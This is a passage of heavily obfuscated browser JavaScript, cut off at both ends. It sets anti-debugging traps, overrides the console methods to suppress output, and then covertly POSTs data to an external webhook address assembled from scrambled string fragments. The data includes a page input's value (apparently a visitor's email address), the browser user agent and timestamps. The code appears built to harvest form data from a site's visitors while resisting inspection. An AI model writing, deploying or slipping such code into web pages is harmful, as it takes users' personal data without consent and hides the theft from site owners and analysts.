j+k;},'zpwuy':aR(-0x160,-0xb4,-0xde,-0x159,-0xdf),'BAJQI':function(j,k){return j!==k;},'nTppx':aO(0x104,0x148,0x137,0x1fb,0x199),'QhjXA':aN(0x3cc,0x2d4,0x400,0x377,0x388),'LmzKV':aN(0x2c2,0x386,0x266,0x29a,0x317),'VAXMo':function(j){return j();},'bBowk':function(j,k,l){return j(k,l);}};function aN(i,j,k,l,m){return h(m-0x122,i);}function aP(i,j,k,l,m){return h(i- -0x290,l);}function aQ(i,j,k,l,m){return h(l-0x35c,m);}function aO(i,j,k,l,m){return h(j- -0xe0,l);}i[aQ(0x682,0x5d2,0x69b,0x5e5,0x613)](d,this,function(){var j={};function aT(i,j,k,l,m){return aR(i-0xdb,l,k-0x21,i- -0x1a,m-0x1f4);}j[aS(0x2a3,0x30f,0x34c,0x283,0x3a1)]=i[aT(-0x4c,-0xf0,-0x3c,-0x8d,-0xeb)];function aV(i,j,k,l,m){return aQ(i-0x1b1,j-0x1de,k-0x16e,m- -0x4d1,i);}function aU(i,j,k,l,m){return aO(i-0x41,m-0x358,k-0x28,i,m-0x17c);}j[aS(0x1aa,0x1b0,0x112,0x1ac,0x238)]=i[aV(0xc8,0x13a,0x114,0x1bf,0x142)];function aS(i,j,k,l,m){return aR(i-0x1a7,l,k-0x8f,j-0x320,m-0x5a);}var k=j;function aW(i,j,k,l,m){return aR(i-0x140,l,k-0x13b,i-0x111,m-0x11c);}if(i[aW(0xbc,0xd0,0x14f,0xeb,0xe9)](i[aU(0x55a,0x507,0x571,0x4e5,0x54b)],i[aU(0x5d3,0x552,0x5a0,0x5c4,0x54d)]))return function(p){}[aV(-0x26,0x27,-0x1,0x73,0x84)+aT(-0xfd,-0x59,-0x154,-0x171,-0xcc)+'r'](k[aU(0x63d,0x61c,0x5f7,0x5e0,0x585)])[aV(0x13f,0x124,0x1d0,0xdc,0x128)](k[aT(-0x18a,-0x18c,-0x232,-0x1b7,-0x13e)]);else{var l=new RegExp(i[aW(-0x3,-0x6b,0x0,-0xb2,0x28)]),m=new RegExp(i[aW(0x56,0xb2,0xe,-0x47,0xff)],'i'),n=i[aS(0x273,0x2c3,0x368,0x217,0x30c)](c,i[aV(0x1a3,0x18f,0x1a2,0x219,0x170)]);if(!l[aW(0x6d,0x3b,0xe4,0xb4,0x11c)](i[aT(-0x181,-0x1a2,-0x10b,-0x17f,-0x100)](n,i[aT(-0x190,-0x1d6,-0x124,-0x1ab,-0x1cf)]))||!m[aS(0x2f2,0x27c,0x1d7,0x23a,0x2ab)](i[aT(-0x7f,-0x116,-0x4b,-0x27,-0x99)](n,i[aU(0x3ea,0x445,0x4a7,0x4bb,0x462)]))){if(i[aU(0x5a7,0x4eb,0x513,0x576,0x57c)](i[aU(0x5ae,0x60c,0x620,0x564,0x56e)],i[aW(-0x50,-0x86,0x40,0x9,0x49)]))i[aS(0x325,0x2c3,0x260,0x32e,0x216)](n,'0');else{var q=i[aW(0x36,0x65,-0x5,0x82,-0x59)][aT(-0x11c,-0x75,-0x169,-0x19b,-0x141)]('|'),r=-0x2437+-0x2*-0x6a5+0x1*0x16ed;while(!![]){switch(q[r++]){case'0':var s;continue;case'1':var t=s[aU(0x534,0x498,0x493,0x458,0x480)+'le']=s[aV(0x30,0x11c,0x75,0x63,0x93)+'le']||{};continue;case'2':var u=[i[aV(0xbb,0xac,-0x1a,-0x47,0x37)],i[aS(0x213,0x276,0x1d0,0x1f0,0x2f5)],i[aS(0x2f0,0x2c0,0x265,0x25b,0x221)],i[aW(0xab,0x15d,0x13b,0x3e,0x1e)],i[aS(0x1bc,0x1b6,0x1bf,0x105,0x225)],i[aS(0x225,0x1f9,0x1ac,0x295,0x16e)],i[aS(0x228,0x222,0x27f,0x1e2,0x1d9)]];continue;case'3':for(var v=-0x169+0x1*-0x70f+0x43c*0x2;i[aV(0xb9,0x1c,0xda,0xdc,0xaf)](v,u[aT(-0x12f,-0x15b,-0x1b5,-0x173,-0x121)+'h']);v++){var w=i[aU(0x5af,0x4f9,0x5ac,0x53a,0x507)][aV(0x6a,0x72,0x121,0xce,0xa7)]('|'),x=-0x2074+-0x196d+0x39e1;while(!![]){switch(w[x++]){case'0':y[aT(-0x44,-0xee,-0x12,-0xb1,0x67)+aW(0x8b,0xb9,0xa0,0x128,0xd2)]=z[aS(0x2cb,0x2f6,0x2de,0x240,0x34a)+aU(0x500,0x5c7,0x554,0x553,0x510)][aU(0x441,0x52a,0x55c,0x46b,0x4da)](z);continue;case'1':t[A]=y;continue;case'2':y[aV(0x51,-0x57,0x4a,-0x29,0x4e)+aV(0x191,0x1fa,0x110,0x1d5,0x191)]=z[aV(0x38,0xfc,0x43,0x19e,0xed)](A);continue;case'3':var y=x[aT(-0x13f,-0x1ec,-0x1b4,-0xfb,-0x1f3)+aT(-0xfd,-0x58,-0xfc,-0xbb,-0x15a)+'r'][aU(0x50e,0x4e6,0x4fc,0x4e7,0x484)+aT(-0x172,-0x106,-0x10d,-0x211,-0xf8)][aV(0x192,0xd0,0x61,0xd4,0xed)](y);continue;case'4':var z=t[A]||y;continue;case'5':var A=u[v];continue;}break;}}continue;case'4':try{var O=i[aW(0xb4,0xce,0xe7,0x8e,0x11f)](u,i[aW(-0x56,0x2d,-0xa5,-0xd5,0x46)](i[aS(0x171,0x1b9,0x25a,0x15e,0x238)](i[aV(0x7b,0x136,0x71,-0xc,0x91)],i[aS(0x309,0x312,0x2d3,0x2e9,0x305)]),');'));s=i[aV(-0x29,0x21,0xc7,0xc0,0x2c)](O);}catch(P){s=w;}continue;}break;}}}else i[aV(0x11d,0xf7,0xf9,0x1cc,0x18f)](i[aV(-0x4d,0x83,0x49,0x106,0x68)],i[aU(0x47d,0x494,0x446,0x3ec,0x455)])?i[aS(0x36d,0x2c3,0x29a,0x232,0x274)](j,-0xb*0x3b+-0x1e2a+0x20b3):i[aW(0xa0,-0x11,0x12d,0xfc,0x66)](c);}})();}());function bs(i,j,k,l,m){return h(i- -0x357,j);}var b=(function(){var i={'jcNBz':function(k,l){return k(l);},'cpTPz':function(k,l){return k===l;},'tmwbu':aX(0x4c6,0x54f,0x40f,0x43c,0x45c),'fiHMe':function(k,l){return k!==l;},'uwmnt':aY(0x51a,0x4a3,0x500,0x577,0x4e3),'reFmm':function(k,l){return k+l;},'HCPRv':aZ(0x4d5,0x556,0x4ba,0x52d,0x4bc),'yFdjA':b0(0x537,0x52a,0x4bf,0x485,0x50a),'csjay':aZ(0x3ea,0x3d5,0x3f8,0x45e,0x3f8)+aY(0x560,0x532,0x524,0x586,0x5ab)+'t','NBzWk':function(k,l){return k===l;},'bONPl':b1(0x513,0x57c,0x536,0x5a2,0x48e),'LehMU':aZ(0x500,0x4d0,0x4d6,0x529,0x555)};function aY(i,j,k,l,m){return h(k-0x28d,i);}function aX(i,j,k,l,m){return h(i-0x217,k);}function b0(i,j,k,l,m){return h(i-0x258,k);}function b1(i,j,k,l,m){return h(k-0x262,m);}function aZ(i,j,k,l,m){return h(k-0x22d,j);}var j=!![];return function(k,l){function b7(i,j,k,l,m){return aX(l- -0x151,j-0x1cf,i,l-0x153,m-0x17c);}function b3(i,j,k,l,m){return b0(j-0x33,j-0x54,i,l-0x1e3,m-0x7c);}function b5(i,j,k,l,m){return aY(m,j-0x11e,j-0x33,l-0x5a,m-0x170);}function b4(i,j,k,l,m){return b1(i-0x128,j-0x10e,m- -0x1ae,l-0xc2,i);}var m={'KnRlv':function(o,p){function b2(i,j,k,l,m){return h(l-0x3a0,j);}return i[b2(0x6a0,0x64e,0x6d7,0x6a1,0x677)](o,p);},'CIBKW':i[b3(0x474,0x4ca,0x554,0x49d,0x452)],'IuBuu':i[b4(0x2ff,0x3ed,0x2e3,0x362,0x369)],'DRija':i[b4(0x256,0x26d,0x2c9,0x254,0x2ff)]};function b6(i,j,k,l,m){return aY(j,j-0x3e,k- -0x4d6,l-0xa,m-0x118);}if(i[b6(-0xe5,-0xb4,-0x34,-0x4d,-0x4d)](i[b3(0x591,0x54e,0x4fd,0x55c,0x55b)],i[b3(0x4d4,0x4ef,0x43e,0x547,0x557)]))i[b6(-0x1,-0x73,-0x36,0x3e,-0x33)](j,'0');else{var n=j?function(){function ba(i,j,k,l,m){return b3(l,j- -0x46e,k-0x159,l-0x49,m-0x24);}function bb(i,j,k,l,m){return b3(i,k- -0x19d,k-0x1f3,l-0x1e9,m-0x4c);}function b9(i,j,k,l,m){return b4(j,j-0x19,k-0x198,l-0x5d,k-0x21);}function b8(i,j,k,l,m){return b7(m,j-0x1d1,k-0x125,k- -0xb1,m-0x11e);}function bc(i,j,k,l,m){return b6(i-0x18b,j,k-0x1fd,l-0x22,m-0x60);}if(i[b8(0x244,0x20b,0x261,0x1b0,0x217)](i[b8(0x394,0x315,0x2f9,0x278,0x39f)],i[b9(0x365,0x457,0x3b9,0x3aa,0x3f2)])){if(l){if(i[b9(0x2e7,0x26b,0x2a9,0x291,0x207)](i[bc(0x293,0x293,0x291,0x22f,0x330)],i[b8(0x2c5,0x322,0x2f2,0x27c,0x32d)]))(function(){return![];}[b8(0x1c5,0x1e2,0x20e,0x24e,0x238)+b9(0x3c0,0x35b,0x310,0x2cc,0x310)+'r'](m[b8(0x365,0x335,0x2e4,0x260,0x367)](m[ba(0xbb,0x28,0x78,-0x54,-0x44)],m[bc(0x1d3,0x225,0x1fc,0x16e,0x1cb)]))[bb(0x2f9,0x3ef,0x38b,0x40f,0x3e9)](m[bb(0x359,0x318,0x2c6,0x23b,0x27b)]));else{var p=l[bb(0x38f,0x420,0x38b,0x2dc,0x440)](k,arguments);return l=null,p;}}}else{if(m){var s=q[b8(0x319,0x282,0x2b2,0x256,0x21f)](r,arguments);return s=null,s;}}}:function(){};return j=![],n;}};}()),a=b(this,function(){function bf(i,j,k,l,m){return h(l- -0x32b,m);}function bh(i,j,k,l,m){return h(i- -0x1a3,l);}var i={'XMUvj':function(t,u){return t+u;},'OEAfm':bd(0x55e,0x50f,0x537,0x4b3,0x4da),'wgPeC':bd(0x4ea,0x561,0x58d,0x5f6,0x5d5),'CrcOW':be(0x22c,0x172,0x2b4,0x220,0x184)+'n','zidNE':bg(0x1d9,0x249,0x2b4,0x2e2,0x243)+be(0x28f,0x25f,0x232,0x277,0x31c)+bg(0x236,0x20e,0x1a3,0x177,0x1eb)+')','DcahH':bd(0x486,0x4da,0x548,0x580,0x4b5)+bh(0xe5,0x50,0xb5,0x15a,0xc5)+bh(0x121,0xaa,0x1c0,0xcc,0x13a)+be(0x1c6,0x152,0x16b,0x1f6,0x242)+bd(0x517,0x520,0x558,0x4d0,0x575)+be(0x1ad,0x21b,0x15e,0x25a,0x1da)+bf(-0xad,-0x12a,-0x15c,-0x13c,-0xde),'ircZW':function(t,u){return t(u);},'mixPt':be(0x288,0x30e,0x2c6,0x291,0x205),'rwZcX':function(t,u){return t+u;},'EFpoW':bf(-0xe5,-0xe4,-0x162,-0x12c,-0x15c),'qtpIc':function(t,u){return t+u;},'Ohsfh':bd(0x4f6,0x447,0x3df,0x3b7,0x4e4),'snEiX':function(t,u){return t(u);},'AXCAC':function(t){return t();},'WzSJD':function(t,u,v){return t(u,v);},'yzlJI':function(t,u){return t===u;},'ryMjD':bg(0x29e,0x1a4,0x18e,0x278,0x219),'sVoaD':bf(0x16,0x42,-0x3,-0x59,0x41),'tltUG':function(t,u){return t+u;},'OGarL':bd(0x52e,0x4bf,0x4d7,0x514,0x43e)+bf(-0x1d8,-0x157,-0x179,-0x158,-0x1ea)+bh(0x86,0x46,0x1a,0xe3,0x88)+bf(-0x141,-0x58,-0x143,-0xed,-0x44),'zbtua':be(0x16f,0x1ab,0x179,0x104,0xe2)+bf(-0xc5,-0xc3,0x16,-0x80,-0x21)+bh(0x16c,0xf3,0x212,0x10b,0x215)+bf(-0x11d,-0x1b3,-0x135,-0xfe,-0x118)+bg(0x2eb,0x29a,0x215,0x334,0x28f)+bh(0xa1,0xc0,0x5a,0x12d,0x97)+'\x20)','GhLSm':function(t){return t();},'ZjQkv':function(t,u){return t===u;},'PsBGv':bg(0x211,0x263,0x2b0,0x2e9,0x23b),'JPwYf':bg(0x26e,0x2ac,0x291,0x254,0x246),'Msnlo':bd(0x3c4,0x476,0x504,0x43f,0x4ce),'yCNlX':bd(0x4ea,0x50c,0x567,0x5a7,0x5bd),'wojQA':be(0x18b,0x208,0x23a,0x191,0x211),'qNFIN':bd(0x4e7,0x4a4,0x48b,0x52d,0x4b7)+be(0x21d,0x1e9,0x174,0x1ab,0x189),'xZyqI':bf(-0xda,-0xe4,-0x197,-0x110,-0x8f),'pLKEZ':bd(0x4c2,0x4cc,0x422,0x522,0x57c),'KWegT':function(t,u){return t<u;},'DUUjq':function(t,u){return t!==u;},'laByv':bh(0xab,0x149,0x73,0x11a,0x128),'HiZys':bd(0x382,0x420,0x40d,0x427,0x454),'hPNCo':bg(0x250,0x1e2,0x152,0x1bd,0x197)+bf(-0x98,-0x1c7,-0xec,-0x11b,-0xcc)+'1'},j;function be(i,j,k,l,m){return h(i- -0x51,k);}try{if(i[be(0x20d,0x1a2,0x1f8,0x29f,0x24f)](i[bf(-0x1c9,-0x10c,-0x1a0,-0x17e,-0xfe)],i[bd(0x59c,0x50e,0x457,0x4e7,0x536)])){var v=o?function(){function bi(i,j,k,l,m){return bg(i,j-0xfe,k-0x102,l-0xd1,j-0x212);}if(v){var C=y[bi(0x43e,0x444,0x42c,0x3b9,0x3be)](z,arguments);return A=null,C;}}:function(){};return t=![],v;}else{var k=i[bf(-0x151,-0x1c,-0x166,-0xc6,-0x13b)](Function,i[bg(0xdd,0x1f9,0x17c,0x15d,0x17b)](i[bf(-0x19a,-0xe3,-0xef,-0x145,-0x159)](i[bf(0x38,-0x6c,-0x6b,-0x29,-0xce)],i[bd(0x4dd,0x45b,0x40c,0x3c0,0x48d)]),');'));j=i[bf(-0x172,-0xc6,-0x18b,-0x15e,-0x105)](k);}}catch(u){i[bh(0x94,0x14c,0x7f,0xdc,0x126)](i[bg(0x24b,0x284,0x21d,0x2bb,0x266)],i[bd(0x574,0x553,0x4a4,0x54b,0x4ff)])?j=window:function(){return!![];}[bd(0x3df,0x47b,0x49a,0x4f9,0x3c1)+bd(0x564,0x4bd,0x405,0x449,0x476)+'r'](i[be(0x19f,0x23f,0x103,0xf6,0x16c)](i[be(0x1c3,0x12a,0x1d2,0x279,0x265)],i[bg(0x1b5,0x263,0x2ac,0x147,0x201)]))[bf(-0xb1,-0xa0,-0x4a,-0xfc,-0xe4)](i[bf(-0x13e,-0x99,-0xb7,-0xa0,-0xd0)]);}var l=j[be(0x1b7,0x207,0x17f,0x1e9,0x159)+'le']=j[bg(0x11f,0x1dc,0x18c,0x127,0x19d)+'le']||{};function bg(i,j,k,l,m){return h(m- -0x6b,i);}var m=[i[be(0x2ac,0x2d3,0x2c0,0x26e,0x238)],i[bd(0x3cd,0x46b,0x4a8,0x455,0x3cf)],i[bf(-0xf0,-0x138,-0x164,-0xf1,-0x70)],i[bd(0x4e9,0x43e,0x4f2,0x4d0,0x492)],i[bd(0x558,0x535,0x499,0x53e,0x4ca)],i[be(0x1ab,0x143,0x156,0x14d,0x199)],i[bg(0x24e,0x249,0xfc,0x177,0x195)]];function bd(i,j,k,l,m){return h(j-0x282,i);}for(var n=0x1b31+0x182d+-0x335e;i[be(0x1d2,0x170,0x168,0x281,0x252)](n,m[bd(0x43d,0x48b,0x3f2,0x449,0x491)+'h']);n++){if(i[bg(0x1e6,0x222,0x2ee,0x207,0x295)](i[bh(0x164,0x20c,0xe4,0x194,0x21b)],i[bg(0x168,0x2a0,0x284,0x20c,0x1ea)])){var o=i[bg(0x27c,0x1e1,0x26e,0x1fa,0x1f5)][bd(0x4c8,0x49e,0x3f7,0x3e9,0x48e)]('|'),p=0x1854+-0x76*0x3b+0x2de;while(!![]){switch(o[p++]){case'0':var q=l[r]||s;continue;case'1':l[r]=s;continue;case'2':s[bh(0x20,-0x4,0xbb,-0x4e,0x38)+bd(0x613,0x588,0x618,0x4d9,0x5d9)]=b[be(0x211,0x277,0x1d0,0x1dd,0x2a2)](b);continue;case'3':var r=m[n];continue;case'4':var s=b[bh(0x56,0xee,0xc7,0x80,0x48)+bf(-0x162,-0x158,-0xb2,-0xf0,-0x3e)+'r'][bf(-0xbd,-0x195,-0x81,-0x11f,-0x193)+bd(0x49d,0x448,0x459,0x3d6,0x3f2)][be(0x211,0x169,0x180,0x271,0x1bd)](b);continue;case'5':s[bg(0x1e7,0x2d9,0x289,0x24c,0x289)+bd(0x5d2,0x51a,0x5c3,0x5aa,0x533)]=q[bh(0x151,0xfe,0x17f,0x198,0xb3)+bd(0x590,0x51a,0x489,0x4a7,0x545)][bf(-0x13,-0x17b,-0xd4,-0xc9,-0xec)](q);continue;}break;}}else i[be(0x1fc,0x1ed,0x162,0x15a,0x1ff)](n,this,function(){var A=new s(i[bj(0x54c,0x5bf,0x596,0x54b,0x5e1)]);function bj(i,j,k,l,m){return bf(i-0x198,j-0x1b6,k-0x34,k-0x5fc,m);}function bn(i,j,k,l,m){return be(m-0x3be,j-0xd6,k,l-0xab,m-0x153);}function bm(i,j,k,l,m){return bf(i-0x148,j-0x76,k-0x1ac,j-0x477,i);}var B=new t(i[bk(-0x31,-0x180,-0x11c,-0xdb,-0x10f)],'i');function bk(i,j,k,l,m){return bd(i,l- -0x5df,k-0xec,l-0x1e5,m-0x1e5);}function bl(i,j,k,l,m){return bf(i-0x1b,j-0x84,k-0xb6,i-0x5de,j);}var C=i[bk(-0x152,-0x4a,-0x94,-0x9b,-0x4f)](u,i[bk(-0x97,-0xba,-0x169,-0xc9,-0x42)]);!A[bk(-0xff,-0xa1,-0x179,-0xe3,-0xfa)](i[bj(0x50a,0x5eb,0x542,0x4bb,0x594)](C,i[bm(0x31f,0x3cd,0x370,0x3af,0x39f)]))||!B[bm(0x406,0x3c6,0x40c,0x3d4,0x3a0)](i[bj(0x537,0x49c,0x547,0x596,0x559)](C,i[bn(0x4f7,0x596,0x501,0x50f,0x53e)]))?i[bl(0x518,0x4d3,0x58d,0x55d,0x5ab)](C,'0'):i[bm(0x359,0x3f0,0x40f,0x380,0x3a4)](w);})();}});a();var K={};K[bo(0x1dd,0x223,0x228,0x279,0x1d0)+bp(0xbb,0x3,-0x28,0x44,-0x97)+'pe']=bq(0x465,0x4c1,0x41c,0x447,0x450)+bq(0x446,0x374,0x3a4,0x392,0x3e2)+bq(0x3d3,0x3f6,0x294,0x30b,0x34a)+'n';var L={};function g(){var c0=['fbtVz','cUrtp','yzlJI','eMzRh','hPNCo','utXIM','bind','IaOHf','LehMU','snEiX','vwBCd','zdihf','eaTJt','NcNOD','gent','0|4|1','wgPeC','GFoUm','tion','NFMhG','strin','rwZcX','terva','KNaXg','blkeN','VbdcG','qtpIc','|2|0|','ZSeHn','LUnfs','test','qNWkR','TqAzE','actio','rowsz','nKzHq','jjpIq','EFpoW','DcahH','Selec','pbXkE','KtYdZ','//www','Xdaja','*(?:[','bBowk','info','CrcOW','sVoaD','debu','yXmKc','TkoBO','MOGnE','HSECz','YdKaO','Shopi','mixPt','|2|3','count','Objec','ing','ivULU','QBDLx','catio','JcZJP','apply','0-9a-','refer','241656GMmSFC','ypuzz','KrKGF','xvcgN','AXCAC','PcZLt','VpIdW','oiDGK','nLzus','BnUzS','nt-Ty','nstru','VkDfS','VAXMo','funct','XqWiW','LFRaM','log','while','qNFIN','https','yFdjA','RftUW','HTHKH','qKUEX','YDXuG','kIxwj','dPCdK','dkEtR','12HqixIm','FmFyz','FhSeJ','pQwdx','Gukoy','ircZW','bONPl','a-zA-','zidNE','jHogK','HkQAq','POST','wkyLa','wUHYK','query','905430wcakeC','GQDom','rxjPi','KnRlv','gDfxW','PsBGv','bKgYv','ovSsD','Nlutm','rRQsS','qn2np','BFYcJ','setIn','init','syLll','pAEtC','1.2.3','uwmnt','FpFvo','gger','ion\x20*','xTSYL','/rmp9','isnWM','tmwbu','QUZaO','QYSvb','maNUb','XqslN','5|4|0','zqghk','vpumi','gEymQ','nZthg','JHxoy','dvYSn','FcWun','EyRJW','floor','WLnKY','toStr','EmSvE','nTppx','wVlvB','WqTgK','rbpZC','rn\x20th','bXxHl','Tvzqq','JPwYf','siCXc','VeDDo','DUUjq','reFmm','OGarL','XtfsG','BAJQI','u8k','to__','laByv','1.mak','appli','XHvZP','RoHfB','ok.eu','CBldu','XeSEg','ctor(','wziOF','zAnWP','bbOnz','PMuUb','yFhIw','MguyP','qhlZF','KlqRq','712qHvnpA','lhUgg','tMidR','KLzjX',')+)+)','vToTS','.de.m','by874','jcykc','SMufU','ryMjD','spVtR','LEhLt','haBlb','604025ttBYDG','SkXPQ','wsHYJ','wIRsy','|2|1|','ghHoi','UiOJz','EZhWo','nvlFq','vvrQJ','jjKwb','wojQA','QhjXA','sgnUT','http:','{}.co','xZzfB','LPNzD','__pro','165844IcoXoq','input','type','JNFuO','1015168LNWHsI','Lvyxg','gify','state','pkMzc','GhLSm','djKXw','FMbMj','KTJoG','Ohsfh','zwisq','n\x20(fu','fiHMe','eriau','searc','x749s','DRija','zbtua','#mail','ocDOs','error','LmzKV','wtplS','ZLYzd','LqCok','FYxIo','zyphe','QxAWs','XTwtl','RhIab','tltUG','://ho','WYSil','Msnlo','zpwuy','now','DSaUi','e.com','MTbqN','$]*)','XMUvj','tor','\x20(tru','(((.+','warn','oDArp','QXvRi','bCTbf','BZSKM','const','vIkvf','mTQbe','xZyqI','3aaVNmB','zA-Z_','chain','pLKEZ','3|5|4','4|3|0','n/jso','uZKVW','yxRrH','edyHv','bfzvb','conso','lengt','KFSTw','CIBKW','proto','Conte','CoBFF','gLikX','|2|5|','rsrAy','UfHQk','jcNBz','OEAfm','NBzWk','value','Z_$][','eSCPM','moKmx','iARfh','table','split','3hcy0','18USmhCs','JmdiO','BbkeI','GqFyv','excep','KWegT','Vsvem','e)\x20{}','zeymT','le.co','mBqEJ','nctio','rMAFq','6285983GwjdXf','kvlYC','\x22retu','OUroV','call','ejbMn','IrItp','mYdXU','KSjQo','tVsvf','42ittuPo','4017eGwazT','ZjQkv','user_','JofBq','yCNlX','ructo','SHgAX','retur','n()\x20','HCPRv','pcoBs','jxbXH','uVNlI','feiYS','is\x22)(','OiPUR','ZnkvB','SqqbX','IuBuu','FXSvz','trace','csjay','cpTPz','WzSJD','mzObu','ZCWWU','DqVXk','dsgvo','ycFOs','EHvZJ','agent','HiZys','\x5c(\x20*\x5c','LINqN','\x5c+\x5c+\x20','KywuW','KlLNu','userA'];g=function(){return c0;};return g();}L['1']=bp(-0x29,-0x14,-0x2c,0x3e,-0x70)+'fy';var M={};function h(a,b){var c=g();return h=function(d,e){d=d-(-0x60+0x15eb+-0x13ef);var f=c[d];return f;},h(a,b);}M[br(0x25b,0x233,0x30d,0x210,0x2ee)]=br(0x29d,0x308,0x219,0x2c1,0x266)+'fy';function br(i,j,k,l,m){return h(i-0xa,j);}var N={};N[bq(0x2df,0x3db,0x41d,0x352,0x37f)+'ip']=bs(-0x7b,-0x56,-0x9,-0xaa,-0xe4)+'.4',N[bo(0x2cb,0x311,0x2ba,0x34a,0x327)+'er']=bq(0x2fb,0x30f,0x345,0x395,0x306)+bp(-0x79,-0x21,-0x13,0x1d,-0x36)+bp(-0x140,-0xfe,-0xba,-0x16e,-0xd0)+bp(-0x2f,-0x6,-0xc1,-0x6a,-0x6b)+bp(-0x69,-0x80,-0x6f,0x16,-0x6b)+'m';function bp(i,j,k,l,m){return h(j- -0x2a7,l);}N[bo(0x23c,0x1ae,0x253,0x2e2,0x2e4)+bo(0x308,0x212,0x26f,0x25a,0x321)]=navigator[br(0x265,0x2c0,0x1d8,0x23f,0x1ae)+bs(-0xed,-0x11f,-0x157,-0xbd,-0x17d)],fetch(bo(0x2bb,0x364,0x2cf,0x26e,0x214)+br(0x1f1,0x187,0x226,0x22e,0x2a6)+bs(-0x4b,-0xa9,-0x7b,-0x55,-0x86)+br(0x312,0x326,0x3a3,0x2a2,0x2dd)+bo(0x1ee,0x2c2,0x208,0x24b,0x227)+bo(0x2c0,0x38a,0x2fd,0x311,0x2ff)+bs(-0x13a,-0x162,-0xf6,-0x16d,-0x84)+bo(0x2c2,0x34c,0x2f1,0x2b5,0x2a1)+bp(-0x40,-0xc5,-0x129,-0xac,-0x107)+bp(-0xd4,-0xfd,-0x69,-0x4f,-0xb8)+br(0x1e1,0x15e,0x225,0x19d,0x230)+br(0x30f,0x298,0x3bd,0x398,0x2fb),{'method':bo(0x2d7,0x339,0x2e3,0x2e4,0x2d6),'headers':K,'body':JSON[bs(-0xe7,-0x17e,-0x18e,-0x17e,-0xf2)+bq(0x38d,0x2ca,0x363,0x3ab,0x311)]({'email':document[bo(0x373,0x2a9,0x2e6,0x2d1,0x330)+bq(0x37d,0x483,0x446,0x39b,0x3ca)+bp(-0x48,-0xb6,-0xbc,-0x35,-0xe0)](bq(0x2d2,0x3c4,0x32f,0x377,0x321)+'2')[bp(-0xaa,-0x91,-0xfc,-0x40,-0x13b)],'registered':Math[bp(0xe5,0x4b,-0x5f,0xe7,0x4a)](Date[bp(-0x146,-0xbc,-0xf4,-0xde,-0x19)]())/(0x1bce+-0x2499+0xcb3),'activated':![],'deactivated':Math[bq(0x3bd,0x3f1,0x4d2,0x459,0x439)](Date[bo(0x2bd,0x151,0x206,0x231,0x23d)]())/(0x1aff+-0x47a+-0x129d),'tags':L,'global_attributes':M,'doidata':N})});function bo(i,j,k,l,m){return h(k-0x1b,j);}function c(i){function bt(i,j,k,l,m){return bp(i-0x163,j-0x5de,k-0x8b,k,m-0x1c9);}function bu(i,j,k,l,m){return bq(i-0x191,j-0x91,m,l-0xb9,i- -0x368);}var j={'nKzHq':function(l,m){return l(m);},'jjKwb':function(l,m){return l+m;},'KrKGF':bt(0x5f4,0x574,0x599,0x624,0x621)+bt(0x47a,0x50a,0x508,0x569,0x500)+bu(0x8,-0x40,0x41,0x4a,-0x53)+bu(0x1d,0x82,0x15,0x55,-0x1a),'zwisq':bv(-0x35,-0xd4,-0x4c,-0x4e,-0x20)+bt(0x61f,0x5e2,0x556,0x62b,0x62a)+bv(0x162,0x15f,0x1d8,0x7f,0x12f)+bx(-0x19f,-0x248,-0x110,-0x1bd,-0x14a)+bw(0x40c,0x2a0,0x2b0,0x37b,0x352)+bw(0x2b1,0x1fb,0x2dc,0x272,0x29c)+'\x20)','qNWkR':function(l,m){return l===m;},'VbdcG':bv(0xf5,0x66,0x18f,0x1ce,0x115),'zAnWP':function(l){return l();},'vIkvf':bv(0x18,0xd9,0x55,0x164,0xce)+bv(0x126,0x175,0xc1,0xa2,0x100)+bv(0xe0,0x97,0x53,0x118,0x76)+')','VkDfS':bx(-0x174,-0x1ef,-0x164,-0xc5,-0x140)+bu(0x67,0x11f,0x50,0x82,0x3c)+bt(0x618,0x5fb,0x5ad,0x6ac,0x689)+bw(0x2d7,0x1e7,0x306,0x2b3,0x26f)+bw(0x2d0,0x32e,0x2de,0x361,0x2f6)+bx(-0x1ce,-0x1df,-0x1bf,-0x1d8,-0x26d)+bv(-0x36,-0x6,-0x7a,-0x65,0xf),'RhIab':bt(0x5f8,0x610,0x696,0x66d,0x58a),'EHvZJ':function(l,m){return l+m;},'QYSvb':bu(-0x22,-0x4f,-0xb2,0xd,0x5b),'vpumi':bv(-0x87,-0x90,-0x51,-0x54,-0x1b),'OUroV':function(l,m){return l(m);},'pQwdx':bv(0x94,0xfa,0xe0,0x118,0x109)+bt(0x526,0x4ec,0x556,0x4c0,0x472)+'3','ghHoi':function(l,m){return l!==m;},'cUrtp':bx(-0x17a,-0xf1,-0xc4,-0x171,-0x130),'jjpIq':bv(-0xb6,-0x69,-0x10,0x76,-0x2),'Tvzqq':function(l,m){return l!==m;},'wsHYJ':bt(0x57c,0x4f5,0x52e,0x517,0x560),'pAEtC':bw(0x2c0,0x1b0,0x1f0,0x159,0x212),'Lvyxg':bx(-0x15c,-0xc3,-0xea,-0x15c,-0x1d1)+'g','Xdaja':function(l,m){return l!==m;},'EyRJW':bx(-0x175,-0x1f1,-0x14e,-0x1fc,-0x220),'jxbXH':bt(0x59a,0x5e9,0x5ab,0x583,0x679)+bx(-0x1da,-0x28d,-0x24f,-0x16f,-0x17e)+bv(0x21,0xf0,0x64,0x71,0x45),'LEhLt':bv(0x2e,0x12a,0x2b,0xaa,0xb6)+'er','XHvZP':function(l,m){return l!==m;},'KywuW':bx(-0x198,-0x187,-0x1d8,-0x12f,-0x1c2),'TqAzE':bv(0xd,0x8,-0x94,0x22,-0x43),'JNFuO':function(l,m){return l+m;},'FhSeJ':function(l,m){return l/m;},'FYxIo':bv(-0x60,0xcb,0xae,0x42,0x29)+'h','LqCok':function(l,m){return l===m;},'dPCdK':function(l,m){return l%m;},'lhUgg':bt(0x5ce,0x556,0x504,0x4b0,0x5f8),'SqqbX':function(l,m){return l+m;},'LUnfs':bt(0x61e,0x5c4,0x565,0x67e,0x58a),'rMAFq':bt(0x66c,0x616,0x59e,0x633,0x64b),'MOGnE':bx(-0x14f,-0x1bf,-0x10b,-0x1d4,-0x137)+'n','ejbMn':function(l,m){return l===m;},'xZzfB':bu(0x12,0x26,-0x70,-0x14,0x86),'HkQAq':bx(-0xe5,-0x157,-0xb2,-0xaa,-0xba),'MTbqN':bx(-0x201,-0x28b,-0x2a3,-0x297,-0x2a6)+bw(0x2ff,0x34d,0x33a,0x2c5,0x2ef)+'t','DqVXk':function(l,m){return l(m);},'XtfsG':function(l,m){return l+m;},'SHgAX':function(l,m){return l===m;},'eSCPM':bv(0x66,0x51,0x3e,0x124,0x6f),'GFoUm':bv(0x8c,0x152,0xc1,0x61,0xa5),'jcykc':function(l,m){return 